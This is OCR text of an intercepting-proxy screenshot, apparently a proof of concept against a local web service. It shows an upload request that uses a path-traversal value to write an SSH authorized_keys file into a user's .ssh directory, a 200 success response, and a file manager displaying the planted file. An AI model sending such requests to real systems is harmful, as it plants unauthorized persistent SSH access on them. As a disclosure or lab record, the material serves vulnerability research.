 Send
Cancel
<
>
Target: http://127.0.0.1:6080
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /api/upload HTTP/1.1
2 Host: 127.0.0.1:6080
3 Content-Length: 897
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqjo68lEJ6LlJ8zdA
6 X-Token: 433a01baeaa6c37ef46f21621cc06f95
7 X-Cid: bPlNFG
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
10 sec-ch-ua-platform: "Linux"
11 Accept: */*
12 Origin: http://127.0.0.1:6080
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://127.0.0.1:6080/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=
433a01baeaa6c37ef46f21621cc06f95
20 Connection: close
21
22 ------WebKitFormBoundaryqjo68lEJ6LlJ8zdA
23 Content-Disposition: form-data; name="path"
24
25 /../../../../../../home/kali/.ssh
26 ------WebKitFormBoundaryqjo68lEJ6LlJ8zdA
27 Content-Disposition: form-data; name="file"; filename="authorized_keys"
28 Content-Type: text/plain
29
30 ssh-rsa
?
Search...
0 matches
Done
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Type, AccessToken, X-CSRF-Token,
Authorization, Token,X-Token,X-Cid
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, HEAD
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length,
Access-Control-Allow-Origin, Access-Control-Allow-Headers, Content-Type
7 Content-Type: application/json; charset=utf-8
8 Date: Tue, 10 Jan 2023 07:52:50 GMT
9 Content-Length: 38
10 Connection: close
11
12 {
"code":200,
"data":"",
"msg":"success"
}
INSPECTOR
.ssh
File Edit View Go Help
kali
.ssh
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
authorized_keys